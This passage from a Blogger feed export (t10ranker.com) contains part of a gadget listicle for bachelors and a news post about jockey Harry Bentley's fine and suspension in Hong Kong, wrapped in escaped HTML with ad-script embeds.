reasonably\npriced option to add smart lighting to your space. With just a voice command,\nyou may set the tone for a movie night, organize your workspace, or just enjoy\nwarm, calming shades (Amazon).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E5. Digital Picture Frame:\nPix-Star 10-Inch\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUM2fufWKHm6h5hQ_-BMLXrK70NeQPirNHWZ2UGq1FIOFmGsThaTewrannn8rnWUQY-WAknjIfUHdlrIa3f7Emc5zMOXSVSCwJ5cTiimKmiA1HBmyGbqiPX2UsWHGMC-Vtnh0DcEJZQzgOts8YKo05-ZsHlzEOuVGcTJj86oomn5CU6GCVUi3SwQ2T_DM\/s1112\/Digital%20Picture%20Frame%20Pix-Star%2010-Inch.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Digital Picture Frame Pix-Star 10-Inch\" border=\"0\" data-original-height=\"556\" data-original-width=\"1112\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUM2fufWKHm6h5hQ_-BMLXrK70NeQPirNHWZ2UGq1FIOFmGsThaTewrannn8rnWUQY-WAknjIfUHdlrIa3f7Emc5zMOXSVSCwJ5cTiimKmiA1HBmyGbqiPX2UsWHGMC-Vtnh0DcEJZQzgOts8YKo05-ZsHlzEOuVGcTJj86oomn5CU6GCVUi3SwQ2T_DM\/w640-h320\/Digital%20Picture%20Frame%20Pix-Star%2010-Inch.webp\" title=\"Digital Picture Frame Pix-Star 10-Inch\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EDigital Picture Frame Pix-Star 10-Inch\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EYour bachelor pad is your memory canvas, and the\nPix-Star 10-inch Digital Picture Frame is the ideal way to display your\nmemories. Transform your space into a customized gallery by sharing your most\ntreasured moments with loved ones. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EThis digital frame, which costs $154.99 and has\nsimple controls, is an investment in preserving your most treasured memories.\nWithout requiring actual picture frames, take pleasure in a revolving showcase\nof your greatest moments (Amazon).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E6. Smartwatch: Fitbit Versa 2\u003C\/span\u003E\u003C\/h2\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuxMwlW2DAvxLGnaKuxW0-6NjSP9u51MuGwfHoUpjBYF1YacgkjTnr4Cn0VVNXdNbcsDzXTLrNNMWUnlnNQTM4UfqrC-Bc5w6w761wEwrkii-wkYyrgdMq9BXko02wz1iv5mok4FHyvIkg9v0LZ5EsyGttYwxRSPzWcy0eGhE5Ijv0XEa-gJ-maXXwPdc\/s1112\/Smartwatch%20Fitbit%20Versa%202.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Smartwatch Fitbit Versa 2\" border=\"0\" data-original-height=\"556\" data-original-width=\"1112\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuxMwlW2DAvxLGnaKuxW0-6NjSP9u51MuGwfHoUpjBYF1YacgkjTnr4Cn0VVNXdNbcsDzXTLrNNMWUnlnNQTM4UfqrC-Bc5w6w761wEwrkii-wkYyrgdMq9BXko02wz1iv5mok4FHyvIkg9v0LZ5EsyGttYwxRSPzWcy0eGhE5Ijv0XEa-gJ-maXXwPdc\/w640-h320\/Smartwatch%20Fitbit%20Versa%202.webp\" title=\"Smartwatch Fitbit Versa 2\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESmartwatch Fitbit Versa 2\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E \u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EWith the Fitbit Versa 2 smartwatch, you can\nprioritize your health and stay connected. Track your workouts, monitor your\nsleep patterns, and get notifications while on the go. This sleek and\nfunctional accessory is more than just a timepiece; it's also your fitness\npartner. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EThe Fitbit Versa 2 adds a touch of sophistication\nto your wrist while keeping you on track with your wellness goals (Fitbit).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E7. Portable Printer: HP ENVY\n5055\u003C\/span\u003E\u003C\/h2\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKrILc9y5h3hHzpQUeH1pts9dL4YQYelFoTVH3SWLe28QYCN19cYZIr15r-j0mJp1EIN-iayjqf6eT_dDV1J6IvwNPkzmzuQsvpBWOauIRN0gVc6AC6hw6wdoqzH4s1kNiA8aZ9d5rMwQUhDvFlF23f-Oh3GGP20X2J-A7oN3MQKyE0_EPHwbaFO_GWoQ\/s1112\/Portable%20Printer%20HP%20ENVY%205055.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Portable Printer HP ENVY 5055\" border=\"0\" data-original-height=\"556\" data-original-width=\"1112\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKrILc9y5h3hHzpQUeH1pts9dL4YQYelFoTVH3SWLe28QYCN19cYZIr15r-j0mJp1EIN-iayjqf6eT_dDV1J6IvwNPkzmzuQsvpBWOauIRN0gVc6AC6hw6wdoqzH4s1kNiA8aZ9d5rMwQUhDvFlF23f-Oh3GGP20X2J-A7oN3MQKyE0_EPHwbaFO_GWoQ\/w640-h320\/Portable%20Printer%20HP%20ENVY%205055.webp\" title=\"Portable Printer HP ENVY 5055\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EPortable Printer HP ENVY 5055\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EThe HP ENVY 5055 portable printer is a bachelor's\nproductivity dream in a world where flexibility and efficiency are required.\nPrint documents, photos, and other items without leaving your room. This\nprinter is a useful addition to your workspace because it is small and\nversatile. No need to rush to the nearest printer; the ENVY 5055 brings\nconvenience to your fingertips (HP).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E8. Coffee Maker: AdirChef Grab\n\u0026amp; Go\u003C\/span\u003E\u003C\/h2\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVhMHG04TGKQC0G6jswkZSEyXVoNc8J87uSACPtemw_lSxTQso6__3SaaiTxZaZq4lL4jtkPRSZNynMTNzzcG_tfMzKShUTUYLhYVosgjlPirNqXop4tHdG4EOdw55gslDxJoNTT7s_g96gkjTt2WbbYD2Y1oIMz8tCzpiPdSO_3pCrMd18UIdML1PnnY\/s1112\/Coffee%20Maker%20AdirChef%20Grab%20\u0026amp;%20Go.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Coffee Maker AdirChef Grab \u0026amp; Go\" border=\"0\" data-original-height=\"556\" data-original-width=\"1112\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVhMHG04TGKQC0G6jswkZSEyXVoNc8J87uSACPtemw_lSxTQso6__3SaaiTxZaZq4lL4jtkPRSZNynMTNzzcG_tfMzKShUTUYLhYVosgjlPirNqXop4tHdG4EOdw55gslDxJoNTT7s_g96gkjTt2WbbYD2Y1oIMz8tCzpiPdSO_3pCrMd18UIdML1PnnY\/w640-h320\/Coffee%20Maker%20AdirChef%20Grab%20\u0026amp;%20Go.webp\" title=\"Coffee Maker AdirChef Grab \u0026amp; Go\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ECoffee Maker AdirChef Grab \u0026amp; Go\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EThe AdirChef Grab \u0026amp; Go coffee maker is a game\nchanger for the coffee enthusiast who values a good cup of joe. Brew your\nfavorite coffee in your room to save time and money on your caffeine fix. Its\ncompact and efficient design makes it ideal for your bachelor pad. Say goodbye\nto long coffee shop lines; the AdirChef is your ticket to a freshly brewed cup\nwhenever you want (AdirChef).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E9. Smart TV: Toshiba 43-Inch\nClass LED Full HD Smart FireTV\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC3nA0MApgGYhx0Bje1SK_i1EHRH38Ed7xZGZGy8gQC5_i3kpTojYzyYBA1L52Vk7jn4Pr2GMvx5egjp06u3olv-mGwBG4tuJQpy9oXdzLxbf9p7tRJ5_47jticGQf7R-z8MSIgxKXv8SoRKeFzZv9gawOzQOqQOMIW3S5-fDOFF8GuTo8Xe2ItOQP_pc\/s1112\/Smart%20TVToshiba%2043-Inch%20Class%20LED%20Full%20HD%20Smart%20FireTV.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Smart TVToshiba 43-Inch Class LED Full HD Smart FireTV\" border=\"0\" data-original-height=\"556\" data-original-width=\"1112\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC3nA0MApgGYhx0Bje1SK_i1EHRH38Ed7xZGZGy8gQC5_i3kpTojYzyYBA1L52Vk7jn4Pr2GMvx5egjp06u3olv-mGwBG4tuJQpy9oXdzLxbf9p7tRJ5_47jticGQf7R-z8MSIgxKXv8SoRKeFzZv9gawOzQOqQOMIW3S5-fDOFF8GuTo8Xe2ItOQP_pc\/w640-h320\/Smart%20TVToshiba%2043-Inch%20Class%20LED%20Full%20HD%20Smart%20FireTV.webp\" title=\"Smart TVToshiba 43-Inch Class LED Full HD Smart FireTV\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESmart TVToshiba 43-Inch Class LED Full HD Smart FireTV\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EThe Toshiba 43-inch Class LED Full HD Smart\nFireTV will transform your living space into a cinematic paradise. You can\nimmerse yourself in your favorite movies and shows with stunning visuals and\nbuilt-in smart features. \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EIt's a worthwhile investment at $309.99 for a\npremium entertainment experience in your bachelor pad. Enjoy the convenience of\na smart TV that provides limitless streaming options (Best Buy).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E10. Mood Lighting: Sunset Lamp\u003C\/span\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN\" style=\"mso-ansi-language: EN;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0GvB3D2yInpn2zn2LOxcd4naglWNuazt6FTDbcoxVzUETT3H9_gVMwTMEPExrUSKoGtP1_TKrs01Ob5mXLe-B3npzMyJfCswJp5FWxBrkFktaIugtibPKrkO7XfaGV0I5g70i0TI5cExNxEuV-yPXukkGo9vvC48mol2cpbvyg7HivObWiZCgkMwLh4A\/s1112\/Mood%20Lighting%20Sunset%20Lamp.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mood Lighting Sunset Lamp\" border=\"0\" data-original-height=\"556\" data-original-width=\"1112\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0GvB3D2yInpn2zn2LOxcd4naglWNuazt6FTDbcoxVzUETT3H9_gVMwTMEPExrUSKoGtP1_TKrs01Ob5mXLe-B3npzMyJfCswJp5FWxBrkFktaIugtibPKrkO7XfaGV0I5g70i0TI5cExNxEuV-yPXukkGo9vvC48mol2cpbvyg7HivObWiZCgkMwLh4A\/w640-h320\/Mood%20Lighting%20Sunset%20Lamp.webp\" title=\"Mood Lighting Sunset Lamp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EThe Sunset Lamp is the perfect addition to your\ncollection of gadgets. At only $23.99, this lamp's warm, sunset-like colors\ncreate a calming atmosphere. It's the ideal addition for unwinding after a hard\nday because of its stylish design and reasonable price. Transform your bachelor\npad into a peaceful haven by adding the Sunset Lamp (Amazon).\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EConclusion\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EThe top ten gadgets above are designed for the\nmodern bachelor, combining style, convenience, and innovation. Accept the\nfuture of bachelor living and allow these technologies to improve your solo\nlifestyle \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 115%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12pt; line-height: 115%; mso-ansi-language: EN; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003EYour ultimate bachelor pad, outfitted with the\nlatest in technological sophistication, is ready for your personal touch.\nEnhance your living space and enjoy the convenience and style that these\ngadgets bring to your door.\u003C\/span\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/4674852745332479171\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/12\/top-10-gadgets-for-bachelors-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/4674852745332479171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/4674852745332479171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/12\/top-10-gadgets-for-bachelors-for.html","title":"Top 10 Gadgets for a Bachelors for Improved Living"}],"author":[{"name":{"$t":"Top 10 Rankers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17559081012949887173"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ZA8MLRTvb8jKbRwYAMlhtWN5F6WRStlZPP97a2dU6JHogfNrx3VGO9XBqyL2gLHDiOhHZeReii_MiDWCteZUxykqxSSdOe61TA_E8U1uF_3qwbwVm24whsmQiEblxg\/s220\/8999999.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZErzSKiyj0-eg7n1qzaR41mUjspqS_GAdgdk60Ls90hpksD7fNX1bqEJqlKgvSc3vgXKcmCeRoHxKBE9vur08VS3tvtrOdAbPurYlzvbgHR46s-8i1w5kOU6V3MbGTflrlU4rC6WQ807g-BMCPY9q0h66pVWokFDrMOCSVqHTrRZ8C9QGvvqhxJV_Hk4\/s72-w640-h320-c\/Top%2010%20Gadgets%20for%20a%20Bachelors%20for%20Improved%20Living.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4472401672062686711.post-1592431862678845745"},"published":{"$t":"2023-11-26T08:48:00.000-08:00"},"updated":{"$t":"2025-04-14T12:36:53.914-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"British Jockey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Harry Bentley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horse Racing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jockey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"British jockey was fined and two-month suspension due to \"improper conduct\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/Harry%20Bentley\"\u003EHarry Bentley\u003C\/a\u003E\u003C\/b\u003E, a 31-year-old British jockey, was fined more than £30,000 for trying to give information on his horse to someone who wasn't the animal's owner or connected to it.\u003C\/p\u003E\u003Cp\u003EHarry Bentley, a \u003Ca href=\"https:\/\/www.t10ranker.com\/search\/label\/British%20Jockey\"\u003E\u003Cb\u003EBritish jockey\u003C\/b\u003E\u003C\/a\u003E, admitted to \"improper conduct\" and was sentenced to more than £30,000 in fines and a two-month suspension.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJDKJw1R8xq9uz8-gmKQGvRx1SdMUp6hWc4mg-ZI6pKDj3viXNv37wzL-pI2l63vWNpNBIU-PmCtEHhu1mN1Nhkl96Rx_l21t_8MaDMFZJcmG7va43wGc9Yo1RcQwIX8mP5PhhKIgPEMgOhGJJFVy9DTdo0uik-ieH-PsoiisekgBQvD3R5bgcc1DEKH4\/s780\/British%20jockey%20was%20fined%20and%20two-month%20suspension%20due%20to%20improper%20conduct.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bentley has spoken out on his massive fine and ban.\" border=\"0\" data-original-height=\"510\" data-original-width=\"780\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJDKJw1R8xq9uz8-gmKQGvRx1SdMUp6hWc4mg-ZI6pKDj3viXNv37wzL-pI2l63vWNpNBIU-PmCtEHhu1mN1Nhkl96Rx_l21t_8MaDMFZJcmG7va43wGc9Yo1RcQwIX8mP5PhhKIgPEMgOhGJJFVy9DTdo0uik-ieH-PsoiisekgBQvD3R5bgcc1DEKH4\/w640-h418\/British%20jockey%20was%20fined%20and%20two-month%20suspension%20due%20to%20improper%20conduct.webp\" title=\"Bentley has spoken out on his massive fine and ban.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EBentley has spoken out on his massive fine and ban.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cp\u003ESince November 3rd, Bentley, 31, has been barred from all racing. Even though he never received the money, he has now been penalized for disclosing information about the horses he was riding in exchange for a possible cash reward.\u003C\/p\u003E\u003Cp\u003EStewards reported that Bentley, a rider in Hong Kong, had discussed his horse over the phone with a person who was not the owner nor connected to the horses in any anyway. Bentley never received the money he was promised in exchange for his knowledge, despite their agreement.\u003C\/p\u003E\u003Cp\u003E\"The stewards took into consideration his guilty plea in determining penalty,\" HKJC Chief Steward Marc van Gestel said in a statement.\u003C\/p\u003E\u003Cp\u003E\"The nature and circumstances of the violation, including that the evidence indicated that Mr Bentley did not receive the cash as specified, Mr Bentley’s personal and professional circumstances at the time of the offense and his pristine record in regard to previous breaches.\u003C\/p\u003E\u003Cp\u003E\"In light of the situation, Mr. Bentley's jockey license to compete in races was banned for two months, beginning on November 3, 2023, the day the stewards stood him down in accordance with Rule 12 (15), and ending on January 3, 2024.\u003C\/p\u003E\u003Cp\u003E\"In addition, Mr Bentley was fined a sum of HK$300,000 (£31,379).\"\u003C\/p\u003E\u003Cp\u003EBentley made his own announcement early on Tuesday. It said, \"I would want to express my gratitude to the Hong Kong Jockey Club for their thoughtfulness during the steward's investigation into a singular occurrence that happened when I was a newcomer to both Hong Kong and the racing world.\u003C\/p\u003E\u003Cp\u003E\"I want to be very clear that this accusation has nothing to do with receiving cash before a race, betting, wagering, or providing recommendations. I kindly request that the public have faith in the Hong Kong Jockey Club's ruling and believe that, had this been the case, I would not have been penalized as much as I have.\u003C\/p\u003E\u003Cp\u003E\"My goal has always been to place my horse in the greatest possible position; this has never been in doubt. I acknowledge that I ought to have studied the Rules in Hong Kong more thoroughly, and I promise to try more in the future.\"\u003C\/p\u003E\u003Cp\u003EFollowing the expiration of his ban on January 3, Bentley will be eligible to resume racing.\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3625742441\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.t10ranker.com\/feeds\/1592431862678845745\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/british-jockey-was-fined-and-two-month.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/1592431862678845745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4472401672062686711\/posts\/default\/1592431862678845745"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.t10ranker.com\/2023\/11\/british-jockey-was-fined-and-two-month.html","title":"British jockey was fined and two-month suspension due to \"improper conduct\""}],"author":[{"name":{"$t":"Top 10 